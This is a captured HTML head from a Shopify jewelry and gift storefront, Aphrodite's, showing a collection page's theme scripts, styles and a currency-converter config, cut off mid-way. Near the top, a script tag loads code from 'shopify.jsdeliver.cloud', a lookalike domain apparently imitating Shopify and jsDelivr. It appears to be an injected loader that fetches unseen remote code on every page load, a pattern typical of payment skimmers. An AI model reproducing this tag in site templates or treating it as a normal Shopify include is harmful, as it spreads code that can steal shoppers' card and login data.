

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aphrodites.com/collections/facebook-feed-only
body_size: 69452
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pandorasboxinc.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aphrodites.com/collections/facebook-feed-only">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aphrodites.com/cdn/shop/files/favicon-aphrodite.png?crop=center&height=32&v=1750402923&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Facebook Feed Only
 &ndash; Aphrodite&#39;s</title>

    

    

<meta property="og:site_name" content="Aphrodite&#39;s">
<meta property="og:url" content="https://aphrodites.com/collections/facebook-feed-only">
<meta property="og:title" content="Facebook Feed Only">
<meta property="og:type" content="website">
<meta property="og:description" content="Aphrodite&#39;s is your one-stop shop for jewelry, gifts, and surprises for any occasion! Browse over 100 amazing products to choose from that you&#39;ll surely love!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Facebook Feed Only">
<meta name="twitter:description" content="Aphrodite&#39;s is your one-stop shop for jewelry, gifts, and surprises for any occasion! Browse over 100 amazing products to choose from that you&#39;ll surely love!">


    <script src="//aphrodites.com/cdn/shop/t/189/assets/constants.js?v=165488195745554878101748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/pubsub.js?v=2921868252632587581748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/global.js?v=133650866124046141791748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/jquery.js?v=39628375719901859641748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/slick.min.js?v=169510929036442686281748273258" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="h6zwkom0bktsgcy0vkc7yo5nar27e8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15697621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4862cd7573e932a4cae1d5358ab085fc">
<meta id="in-context-paypal-metadata" data-shop-id="15697621" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/facebook-feed-only.atom" />
<link rel="next" href="/collections/facebook-feed-only?page=2">
<link rel="alternate" type="application/json+oembed" href="https://aphrodites.com/collections/facebook-feed-only.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15697621" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15697621,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15697621","merchantName":"Aphrodite's","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Aphrodite's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4862cd7573e932a4cae1d5358ab085fc","betas":["rich-media-storefront-analytics"],"domain":"aphrodites.com","predictiveSearch":true,"shopId":15697621,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pandorasboxinc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":145681842345,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aphrodites.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJ-ZK6G9N\/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com","https:\/\/cdn.wheelio-app.com\/app\/index.min.js?version=20251118080645537\u0026shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/UpsellTracker.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/upsell.js?shop=pandorasboxinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/81c5c431aaf6d8a1f92cfb3c633891e7b7bab437f76fa9bd96ea741bd8ae1e8d\/pixel.wetracked.io\/pandorasboxinc.myshopify.com\/events.js?shop=pandorasboxinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15697621,"offset":-18000,"reqid":"6fc2bd29-5a14-456c-8360-4ab31b5bbc3e-1769218449","pageurl":"aphrodites.com\/collections\/facebook-feed-only","u":"cdb44aacd358","p":"collection","rtyp":"collection","rid":167256522826};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aphrodites.com/cdn/shop/t/189/compiled_assets/scripts.js?v=61907"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


        :root {
          --font-body-family: Figtree, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 225, 197, 124;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(225, 197, 124, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aphrodites.com/cdn/shop/t/189/assets/base.css?v=83449071239914874431748273256" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aphrodites.com/cdn/shop/t/189/assets/component-predictive-search.css?v=76514217051199997821748273257"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna 